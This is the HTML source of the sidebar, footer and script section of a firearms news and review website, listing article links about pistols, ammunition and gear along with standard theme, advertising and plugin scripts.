info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696d75958f338_rand","tdc_css_class_style":"td_uid_12_696d75958f338_rand_style"}';
block_td_uid_12_696d75958f338.td_column_number = "1";
block_td_uid_12_696d75958f338.block_type = "td_block_7";
block_td_uid_12_696d75958f338.post_count = "5";
block_td_uid_12_696d75958f338.found_posts = "330";
block_td_uid_12_696d75958f338.header_color = "#";
block_td_uid_12_696d75958f338.ajax_pagination_infinite_stop = "";
block_td_uid_12_696d75958f338.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_696d75958f338);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_696d75958f338 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_696d7595906df_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_696d7595906df_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_696d7595906df_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_696d759590923_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_696d759590923" ><script>var block_td_uid_15_696d759590923 = new tdBlock();
block_td_uid_15_696d759590923.id = "td_uid_15_696d759590923";
block_td_uid_15_696d759590923.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696d759590923_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696d759590923_rand","tdc_css_class_style":"td_uid_15_696d759590923_rand_style"}';
block_td_uid_15_696d759590923.td_column_number = "1";
block_td_uid_15_696d759590923.block_type = "td_block_7";
block_td_uid_15_696d759590923.post_count = "3";
block_td_uid_15_696d759590923.found_posts = "300";
block_td_uid_15_696d759590923.header_color = "#";
block_td_uid_15_696d759590923.ajax_pagination_infinite_stop = "";
block_td_uid_15_696d759590923.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_696d759590923);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_696d759590923 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696d759591fb6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696d759591fb6" ><script>var block_td_uid_16_696d759591fb6 = new tdBlock();
block_td_uid_16_696d759591fb6.id = "td_uid_16_696d759591fb6";
block_td_uid_16_696d759591fb6.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_696d759591fb6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_696d759591fb6_rand","tdc_css_class_style":"td_uid_16_696d759591fb6_rand_style"}';
block_td_uid_16_696d759591fb6.td_column_number = "1";
block_td_uid_16_696d759591fb6.block_type = "td_block_7";
block_td_uid_16_696d759591fb6.post_count = "3";
block_td_uid_16_696d759591fb6.found_posts = "2868";
block_td_uid_16_696d759591fb6.header_color = "#";
block_td_uid_16_696d759591fb6.ajax_pagination_infinite_stop = "";
block_td_uid_16_696d759591fb6.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_16_696d759591fb6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_696d759591fb6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_696d75959e743_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696d75959e743" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696d75959f4ba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"114","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a5271e7df7","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
